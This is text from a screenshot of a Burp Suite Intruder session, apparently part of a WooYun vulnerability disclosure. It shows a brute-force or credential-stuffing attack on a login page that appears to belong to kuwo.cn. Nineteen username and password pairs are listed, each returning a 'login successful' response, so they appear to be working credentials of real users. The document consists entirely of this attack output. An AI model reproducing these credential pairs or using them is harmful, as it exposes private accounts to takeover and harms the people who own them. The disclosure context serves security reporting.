 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
8599 haibo72 1294468 200 1719
9364 huhuan1742 7612746 200 1719
9410 qiongyusg wangyufeng 200 1719
12584 xz6926249 cn95588021 200 1719
14766 q6235053 q6235053 200 1719
28140 tewytyl 213288848 200 1719
32300 yhlinjun 276951439 200 1719
42561 dou454 86530787 200 1719
43610 zod1221 8530157 200 1719
44269 nbdbx 50057188 200 1719
47670 liux7813 37077813 200 1719
47822 wdtxwsls zhanquan 200 1719
48149 kby8270 5035632 200 1719
48617 landycl 8652350 200 1719
63477 mbzhuyee 263012148 200 1719
65342 zltzj 3303160 200 1719
65351 xjzhangzz 5205206688 200 1719
68148 kisslandi 19850227 200 1719
72688 smasherlzw 7533282 200 1719
Request Response
Raw Headers Hex HTML Render
<div style='width:400px;height:100;font-size:10pt;border:1px solid
#cccccc;padding-left:20px;background-color:#FFFFFF'>
<br/><br/>登录成功<img width='1' height='1' style='display:none;'
src='http://webstat.kuwo.cn/func/login_fromvip.jpg' /><br/>0秒后自动转向！！！<br/><br
/>如果您的浏览器没有自动跳转，请点击<a href='javascript:jump();'>这里...</a><br/><br/>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
www.wooyun.org
Paused